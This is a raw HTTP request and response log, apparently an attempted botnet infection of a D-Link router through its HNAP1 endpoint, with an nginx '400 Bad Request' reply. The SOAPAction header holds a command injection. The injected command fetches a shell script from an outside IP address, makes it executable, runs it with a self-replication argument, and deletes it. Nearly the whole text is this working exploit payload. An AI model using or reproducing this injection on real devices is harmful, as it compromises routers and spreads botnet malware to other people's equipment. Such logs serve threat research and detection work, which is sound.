 POST /HNAP1/ HTTP/1.1
Host:
User-Agent: Mozila/5.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
SOAPAction: "http://purenetworks.com/HNAP1/GetDeviceSettings/`cd && cd tmp && export PATH=$PATH:. && cd /tmp;wget
http://23.94.22.13/a/wget.sh;chmod 777 wget.sh;sh wget.sh selfrep.dlink;rm -rf wget.sh`"
Content-Length: 0
HTTP/1.1 400 Bad Request
Server: nginx
Date: Wed, 23 Feb 2022 04:01:02 GMT
Content-Type: text/html
Content-Length: 248
Connection: close
<html>
<head><title>400 The plain HTTP request was sent to HTTPS port</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<center>The plain HTTP request was sent to HTTPS port</center>
<hr><center>nginx</center>
</body>
</html>